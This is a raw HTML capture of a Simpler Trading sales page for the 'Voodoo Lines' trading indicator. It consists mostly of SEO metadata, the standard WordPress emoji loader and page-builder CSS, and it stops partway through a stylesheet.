

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplertrading.com/voodoo-lines-indicator?utm_campaign=simpler-insights&utm_medium=email&utm_source=nightly-free&utm_content=MarketsMore_OnlineAd&utm_email=simpler-insights_2021-09-10
body_size: 76225
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- begin Convert Experiences code-->
	<script type="text/javascript" src="//cdn-3.convertexperiments.com/js/10006018-10006413.js"></script>
	<!-- end Convert Experiences code -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voodoo Lines Indicator - David Starr - Simpler Trading</title>
	<meta name="description" content="Voodoo Lines® uncover hidden levels of possible support and resistance which might not otherwise be visible." />
	<link rel="canonical" href="https://www.simplertrading.com/voodoo-lines-indicator" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sales Page - Voodoo Lines® Evergreen" />
	<meta property="og:description" content="Voodoo Lines® uncover hidden levels of possible support and resistance which might not otherwise be visible." />
	<meta property="og:url" content="https://www.simplertrading.com/voodoo-lines-indicator" />
	<meta property="og:site_name" content="Simpler Trading" />
	<meta property="article:publisher" content="https://www.facebook.com/simplerofficial/" />
	<meta property="article:modified_time" content="2025-07-14T16:16:16+00:00" />
	<meta property="og:image" content="https://www.simplertrading.com/wp-content/uploads/2018/11/Trademark-Simpler-Logo-White-300x27.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@simpleroptions" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simplertrading.com/voodoo-lines-indicator","url":"https://www.simplertrading.com/voodoo-lines-indicator","name":"Voodoo Lines Indicator - David Starr - Simpler Trading","isPartOf":{"@id":"https://my.simplertrading.com/#website"},"primaryImageOfPage":{"@id":"https://www.simplertrading.com/voodoo-lines-indicator#primaryimage"},"image":{"@id":"https://www.simplertrading.com/voodoo-lines-indicator#primaryimage"},"thumbnailUrl":"https://www.simplertrading.com/wp-content/uploads/2018/11/Trademark-Simpler-Logo-White-300x27.png","datePublished":"2019-11-12T22:26:36+00:00","dateModified":"2025-07-14T16:16:16+00:00","description":"Voodoo Lines® uncover hidden levels of possible support and resistance which might not otherwise be visible.","breadcrumb":{"@id":"https://www.simplertrading.com/voodoo-lines-indicator#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.simplertrading.com/voodoo-lines-indicator"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.simplertrading.com/voodoo-lines-indicator#primaryimage","url":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","contentUrl":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","width":901,"height":80},{"@type":"BreadcrumbList","@id":"https://www.simplertrading.com/voodoo-lines-indicator#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.simplertrading.com/"},{"@type":"ListItem","position":2,"name":"Sales Page &#8211; Voodoo Lines® Evergreen"}]},{"@type":"WebSite","@id":"https://my.simplertrading.com/#website","url":"https://my.simplertrading.com/","name":"Simpler Trading","description":"Trading Made Simple","publisher":{"@id":"https://my.simplertrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://my.simplertrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://my.simplertrading.com/#organization","name":"Simpler Trading","url":"https://my.simplertrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/#/schema/logo/image/","url":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","contentUrl":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","width":901,"height":80,"caption":"Simpler Trading"},"image":{"@id":"https://my.simplertrading.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplerofficial/","https://twitter.com/simpleroptions","https://www.instagram.com/simplertrading/","https://www.linkedin.com/company/4418329/","https://www.youtube.com/user/SimplerOptions"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.2.2');</script>
<link rel='dns-prefetch' href='//www.simplertrading.com' />
<link rel='dns-prefetch' href='//cdn.jwplayer.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Feed" href="https://www.simplertrading.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Comments Feed" href="https://www.simplertrading.com/comments/feed" />
<script type='text/javascript'>console.log('PixelYourSite Bing version 3.0.0');</script>
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simplertrading.com\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,600,700|Open+Sans+Condensed:300,300italic,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.simplertrading.com/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.25.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.simplertrading.com/wp-content/plugins/bb-plugin/css/jquery.bxslider.css?ver=2.5.0.2' type='text/css' media='all' />
<style id='fl-builder-layout-980524-inline-css' type='text/css'>
/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:before,
.fl-module:after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

/* Responsive Utilities
------------------------------------------------------ */

.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-full-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;

}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}
.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {
	min-height: calc( 100vh - 48px );
}
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* IE 11 - Row full height - vertical alignment center/bottom fix */
.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),
.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {
	display: flex;
	flex-direction: column;
	height: 100%;
}

/* Stupid IE Full Height Row Fixes */
.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {
	height: auto;
}

.fl-builder-ie-11 .fl-row-full-height .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {
	flex: 0 0 auto;
	flex-basis: 100%;
	margin: 0;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {
    margin: 0 auto;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align center */
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align bottom */
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	align-items: flex-end;
	justify-content: flex-end;
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
}

/* IE 11 - height bottom > row align bottom - center fix */
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	justify-content: flex-start;
	-webkit-justify-content: flex-start;
}

/* Full height iPad with portrait orientation. */
@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 1024px;
  }
}

/* Full height iPad with landscape orientation. */
